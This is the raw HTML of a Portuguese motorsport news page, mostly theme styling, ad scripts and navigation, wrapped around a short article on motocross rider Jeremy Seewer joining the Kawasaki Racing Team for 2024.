					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-462064 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MXGP: Jeremy Seewer com a Kawasaki em 2024</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/mxgp-jeremy-seewer-com-a-kawasaki-em-2024/">8 Setembro, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" rel="category tag">Destaque Homepage Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/mxgp/" rel="category tag">MXGP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/offroad-moto/" rel="category tag">Offroad Moto</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.133%"><img fetchpriority="high" width="750" height="421" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MXGP: Jeremy Seewer com a Kawasaki em 2024" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900.jpeg 853w, https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900-300x168.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900-768x431.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900-280x157.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900-600x337.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MXGP%3A%20Jeremy%20Seewer%20com%20a%20Kawasaki%20em%202024&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F&media=https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900.jpeg&description=MXGP%3A%20Jeremy%20Seewer%20com%20a%20Kawasaki%20em%202024" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F&title=MXGP%3A%20Jeremy%20Seewer%20com%20a%20Kawasaki%20em%202024" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MXGP%3A%20Jeremy%20Seewer%20com%20a%20Kawasaki%20em%202024%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Depois deseis anos com a Yamaha, Jeremy Seewer vai mudar de cores em 2024. É para já a grande notícia da “silly season” docampeonato do mundo de Motocross! Cinco vezes vice-campeão mundial,Jeremy Seewerserá o companheiro de equipa deRomain FebvrenoKawasaki Racing Team, equipa cujo proprietário éKimi Raikkonen, ex-piloto de Fórmula 1. Atual3.º classificado do campeonato de MXGPdeste ano, o suíço é conhecido pela consistência dos seus resultados (7 vitórias e 28 pódiosna sua carreira na categoria rainha) e será uma grande mais-valia para a estrutura verde. :. (Foto: Monster Energy)", "Portuguese Male");
                }
            };
        </script>
    
<p>Depois de&nbsp;<strong>seis anos com a Yamaha</strong>, Jeremy Seewer vai mudar de cores em 2024. É para já a grande notícia da “silly season” do&nbsp;<strong>campeonato do mundo de Motocross</strong>!</p>



<p>Cinco vezes vice-campeão mundial,&nbsp;<strong>Jeremy Seewer</strong>&nbsp;será o companheiro de equipa de&nbsp;<strong>Romain Febvre</strong>&nbsp;no&nbsp;<strong>Kawasaki Racing Team</strong>, equipa cujo proprietário é&nbsp;<strong>Kimi Raikkonen</strong>, ex-piloto de Fórmula 1.</p>



<p>Atual&nbsp;<strong>3.º classificado do campeonato de MXGP</strong>&nbsp;deste ano, o suíço é conhecido pela consistência dos seus resultados (<strong>7 vitórias e 28 pódios</strong>&nbsp;na sua carreira na categoria rainha) e será uma grande mais-valia para a estrutura verde.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_462064_0_6978a8f6456e2   " data-unique="jnews_module_462064_0_6978a8f6456e2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/" aria-label="Read article: WSBK: Andrea Iannone irá participar no campeonato em 2026?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Andrea Iannone irá participar no campeonato em 2026?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Iannone-e1769474850313-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/">WSBK: Andrea Iannone irá participar no campeonato em 2026?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-andrea-iannone-ira-participar-no-campeonato-em-2026/" ><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
